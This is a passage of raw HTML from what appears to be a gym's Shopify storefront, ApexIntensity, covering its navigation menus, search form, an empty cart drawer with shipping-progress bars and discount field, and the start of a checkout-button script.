<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="OL6ZMqBsbkW4Ta8XpFwSa4lH+StGO42boZNltZ+T55jX53/9fwjKmstATfbrxudd685yAJn1wtgixZ/vBuWgpqH0d+F+if07SxhRTaePhT0CVs3tci//37e+M8zfz53KsEoi5ew2WTFzhCAskZ3ejWLAsrfgoHJvuvgGphoicLQf/pwrb2RJuMCHGh9odIOnywg8JzSFLyH46n6FOxXECW8DIzSzBjn7NCOvNwm7JXFKtIN8wdR/iTpZzz6AIPYjzVafbL/oMLMhsUZP18W1bsPGlREoF1JB7S90J7gdjfBQw5sD/vLd3DWPRK5PJUNivte/nNp79BYvCEzQGfPFrnyCSRqWG955g1lak1Mmey4bklfocFiVxOxYRDSjEQ/l5eolTHrxNbYJ82lplVKZ7w==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-AS2VaZUR4cWloT2pBZ__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/pages/2025-memberships" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            MEMBERSHIPS
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/2025-boxing-remodel" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            BOXING
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/2025-training" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            PERSONAL / GROUP TRAINING
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/pages/free-2-day-pass" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            2 FREE DAY PASS
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-AbCswTEZmNzlKMmFxZ__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-AbCswTEZmNzlKMmFxZ__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-AbCswTEZmNzlKMmFxZ__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-AbCswTEZmNzlKMmFxZ__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-AbCswTEZmNzlKMmFxZ__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-AbCswTEZmNzlKMmFxZ__header_drawer_account_nRFP9J" href="/account/login" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Log in</a>

</div>



        

  <style>
    #HeaderDrawer_Footer-AdTJDTk1sYmJ4YWk2K__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AdTJDTk1sYmJ4YWk2K__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-AMklOYkZCUU9XOTV2T__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-AMklOYkZCUU9XOTV2T__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/simplistic-emerald-tee" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-AMklOYkZCUU9XOTV2T__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/us.png"
                    width="20"
                    height="15"
                    alt="United States"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  United States | USD $
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="Mexico"
                            class="localization-form-v2__image"
                          >
                        
                        Mexico | USD $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | USD $
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="US">
          </div></form></localization-form>
    

  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>




    <a href="https://apexintensity.com"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 35.0%"
        
    >
            
            <img src="//apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=500" alt="ApexIntensity" srcset="//apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=50 50w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=100 100w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=150 150w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=200 200w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=250 250w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=300 300w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=400 400w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=500 500w" width="180" height="63.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//apexintensity.com/cdn/shop/files/Apexintensity_sub_header_logo.jpg?v=1674244150&amp;width=500" alt="ApexIntensity" srcset="//apexintensity.com/cdn/shop/files/Apexintensity_sub_header_logo.jpg?v=1674244150&amp;width=50 50w, //apexintensity.com/cdn/shop/files/Apexintensity_sub_header_logo.jpg?v=1674244150&amp;width=100 100w, //apexintensity.com/cdn/shop/files/Apexintensity_sub_header_logo.jpg?v=1674244150&amp;width=150 150w, //apexintensity.com/cdn/shop/files/Apexintensity_sub_header_logo.jpg?v=1674244150&amp;width=200 200w, //apexintensity.com/cdn/shop/files/Apexintensity_sub_header_logo.jpg?v=1674244150&amp;width=250 250w, //apexintensity.com/cdn/shop/files/Apexintensity_sub_header_logo.jpg?v=1674244150&amp;width=300 300w, //apexintensity.com/cdn/shop/files/Apexintensity_sub_header_logo.jpg?v=1674244150&amp;width=400 400w, //apexintensity.com/cdn/shop/files/Apexintensity_sub_header_logo.jpg?v=1674244150&amp;width=500 500w" width="180" height="63.0" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=500" alt="ApexIntensity" srcset="//apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=50 50w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=100 100w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=150 150w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=200 200w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=250 250w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=300 300w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=400 400w, //apexintensity.com/cdn/shop/files/Apexintensity_header_logo_copy.jpg?v=1674243852&amp;width=500 500w" width="180" height="63.0" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a
                    id="HeaderMenu-memberships"
                    href="/pages/2025-memberships"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >MEMBERSHIPS</span>
                  </a></li>
              <li><a
                    id="HeaderMenu-apex-boxing"
                    href="/pages/2025-boxing-remodel"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >APEX BOXING </span>
                  </a></li>
              <li><a
                    id="HeaderMenu-group-personal-training"
                    href="/pages/2025-training"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >GROUP / PERSONAL TRAINING </span>
                  </a></li>
              <li><a
                    id="HeaderMenu-free-2-day-pass"
                    href="/pages/free-2-day-pass"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >FREE 2-DAY PASS</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="OL6ZMqBsbkW4Ta8XpFwSa4lH+StGO42boZNltZ+T55jX53/9fwjKmstATfbrxudd685yAJn1wtgixZ/vBuWgpqH0d+F+if07SxhRTaePhT0CVs3tci//37e+M8zfz53KsEoi5ew2WTFzhCAskZ3ejWLAsrfgoHJvuvgGphoicLQf/pwrb2RJuMCHGh9odIOnywg8JzSFLyH46n6FOxXECW8DIzSzBjn7NCOvNwm7JXFKtIN8wdR/iTpZzz6AIPYjzVafbL/oMLMhsUZP18W1bsPGlREoF1JB7S90J7gdjfBQw5sD/vLd3DWPRK5PJUNivte/nNp79BYvCEzQGfPFrnyCSRqWG955g1lak1Mmey4bklfocFiVxOxYRDSjEQ/l5eolTHrxNbYJ82lplVKZ7w==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--text header__icon--account link focus-inset small-hide">
          

    <span class="header__text-icon icon icon-account">
      ACCOUNT
    </span>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "ApexIntensity",
    
      "logo": "https:\/\/apexintensity.com\/cdn\/shop\/files\/Apexintensity_header_logo_copy.jpg?v=1674243852\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/Apexintensity24HrGym\/",
      "",
      "https:\/\/www.instagram.com\/apexintensity_gym\/?hl=en",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/apexintensity.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div
  class="cart-progress cart-checkpoints accent-color-accent-1"
  style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <p class="cart-progress__text">
    
      You're 
  
    <span>$40</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>Free Shipping</span>
            
            
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>20% OFF</span>
            
            
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class="cart-checkpoints__label cart-checkpoints__label--level-one custom-font-size">
            
              <span>Free Gift</span>
            
            
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$50</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
